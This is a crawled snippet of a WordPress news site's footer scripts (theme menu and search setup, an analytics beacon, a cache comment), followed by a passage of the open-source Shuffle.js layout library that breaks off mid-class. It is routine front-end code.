<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_66'),
                        blockClass = '.tdi_66',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2026-01-16 14:37:51 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0
body_size: 15974
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.Shuffle = factory());
})(this, (function () { 'use strict';

  var tinyEmitter = {exports: {}};

  function E() {// Keep this empty so it's easier to inherit from
    // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
  }

  E.prototype = {
    on: function (name, callback, ctx) {
      var e = this.e || (this.e = {});
      (e[name] || (e[name] = [])).push({
        fn: callback,
        ctx: ctx
      });
      return this;
    },
    once: function (name, callback, ctx) {
      var self = this;

      function listener() {
        self.off(name, listener);
        callback.apply(ctx, arguments);
      }
      listener._ = callback;
      return this.on(name, listener, ctx);
    },
    emit: function (name) {
      var data = [].slice.call(arguments, 1);
      var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
      var i = 0;
      var len = evtArr.length;

      for (i; i < len; i++) {
        evtArr[i].fn.apply(evtArr[i].ctx, data);
      }

      return this;
    },
    off: function (name, callback) {
      var e = this.e || (this.e = {});
      var evts = e[name];
      var liveEvents = [];

      if (evts && callback) {
        for (var i = 0, len = evts.length; i < len; i++) {
          if (evts[i].fn !== callback && evts[i].fn._ !== callback) liveEvents.push(evts[i]);
        }
      } // Remove event from queue to prevent memory leak
      // Suggested by https://github.com/lazd
      // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910


      liveEvents.length ? e[name] = liveEvents : delete e[name];
      return this;
    }
  };
  tinyEmitter.exports = E;
  tinyEmitter.exports.TinyEmitter = E;

  var arrayParallel = function parallel(fns, context, callback) {
    if (!callback) {
      if (typeof context === 'function') {
        callback = context;
        context = null;
      } else {
        callback = noop;
      }
    }

    var pending = fns && fns.length;
    if (!pending) return callback(null, []);
    var finished = false;
    var results = new Array(pending);
    fns.forEach(context ? function (fn, i) {
      fn.call(context, maybeDone(i));
    } : function (fn, i) {
      fn(maybeDone(i));
    });

    function maybeDone(i) {
      return function (err, result) {
        if (finished) return;

        if (err) {
          callback(err, results);
          finished = true;
          return;
        }

        results[i] = result;
        if (! --pending) callback(null, results);
      };
    }
  };

  function noop() {}

  /**
   * Always returns a numeric value, given a value. Logic from jQuery's `isNumeric`.
   * @param {*} value Possibly numeric value.
   * @return {number} `value` or zero if `value` isn't numeric.
   */
  function getNumber(value) {
    return parseFloat(value) || 0;
  }

  class Point {
    /**
     * Represents a coordinate pair.
     * @param {number} [x=0] X.
     * @param {number} [y=0] Y.
     */
    constructor(x, y) {
      this.x = getNumber(x);
      this.y = getNumber(y);
    }
    /**
     * Whether two points are equal.
     * @param {Point} a Point A.
     * @param {Point} b Point B.
     * @return {boolean}
     */


    static equals(a, b) {
      return a.x === b.x && a.y === b.y;
    }

  }

  class Rect {
    /**
     * Class for representing rectangular regions.
     * https://github.com/google/closure-library/blob/master/closure/goog/math/rect.js
     * @param {number} x Left.
     * @param {number} y Top.
     * @param {number} w Width.
     * @param {number} h Height.
     * @param {number} id Identifier
     * @constructor
     */
    constructor(x, y, w, h, id) {
      this.id = id;
      /** @type {number} */

      this.left = x;
      /** @type {number} */

      this.top = y;
      /** @type {number} */

      this.width = w;
      /** @type {number} */

      this.height = h;
    }
    /**
     * Returns whether two rectangles intersect.
     * @param {Rect} a A Rectangle.
     * @param {Rect} b A Rectangle.
     * @return {boolean} Whether a and b intersect.
     */


    static intersects(a, b) {
      return a.left < b.left + b.width && b.left < a.left + a.width && a.top < b.top + b.height && b.top < a.top + a.height;
    }

  }

  var Classes = {
    BASE: 'shuffle',
    SHUFFLE_ITEM: 'shuffle-item',
    VISIBLE: 'shuffle-item--visible',
    HIDDEN: 'shuffle-item--hidden'
  };

  let id$1 = 0;

  class ShuffleItem {
    constructor(element, isRTL) {
      id$1 += 1;
      this.id = id$1;
      this.element = element;
      /**
       * Set correct direction of item
       */

      this.isRTL = isRTL;
      /**
       * Used to separate items for layout and shrink.
       */

      this.isVisible = true;
      /**
       * Used to determine if a transition will happen. By the time the _layout
       * and _shrink methods get the ShuffleItem instances, the `isVisible` value
       * has already been changed by the separation methods, so this property is
       * needed to know if the item was visible/hidden before the shrink/layout.
       */

      this.isHidden = false;
    }

    show() {
      this.isVisible = true;
      this.element.classList.remove(Classes.HIDDEN);
      this.element.classList.add(Classes.VISIBLE);
      this.element.removeAttribute('aria-hidden');
    }

    hide() {
      this.isVisible = false;
      this.element.classList.remove(Classes.VISIBLE);
      this.element.classList.add(Classes.HIDDEN);
      this.element.setAttribute('aria-hidden', true);
    }

    init() {
      this.addClasses([Classes.SHUFFLE_ITEM, Classes.VISIBLE]);
      this.applyCss(ShuffleItem.Css.INITIAL);
